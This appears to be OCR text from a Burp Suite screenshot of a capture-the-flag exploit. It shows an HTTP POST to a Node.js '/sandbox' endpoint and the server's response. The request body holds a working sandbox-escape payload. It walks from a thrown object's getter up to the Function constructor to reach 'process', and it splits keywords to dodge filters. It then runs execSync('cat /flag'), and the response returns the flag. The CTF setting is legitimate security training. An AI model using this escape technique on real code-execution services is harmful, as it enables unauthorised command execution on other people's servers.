 Request
Pretty
Raw
Hex
\n
1 POST /sandbox HTTP/1.1
2 Host: 192.168.18.129:50024
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 294
10 Origin: http://192.168.18.129:50024
11 Connection: close
12 Referer: http://192.168.18.129:50024/
13 Cookie: connect.sid=
s%3AzjZ6cAUn9mwXWMT_9HnBt62XJGyT0fJw.TelNIH2Iv9kscXFqIoXa5xPdDQUKtKVWyHH9DhawL2o;
14
15 {
"code":
"let obj = {} \nobj.__defineGetter__('message', function(){\nconst c = arguments.
callee.caller\nconst p = (c['constru'+'ctor']['constru'+'ctor']('return pro'+'ces
s'))()\nreturn p['mainM'+'odule']['requi'+'re']('child_pr'+'ocess')['ex'+'ecSync'
]('cat /flag').toString();\n})\nthrow obj"
}
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 59
5 ETag: W/"3b-bBSrPys+oznyW9AEKYGosdUrz7U"
6 Date: Fri, 01 Dec 2023 07:51:45 GMT
7 Connection: close
8
9 {
"result":"0xGame{fcd263b5-a739-41f8-a58f-7851c88b2f79}\n"
}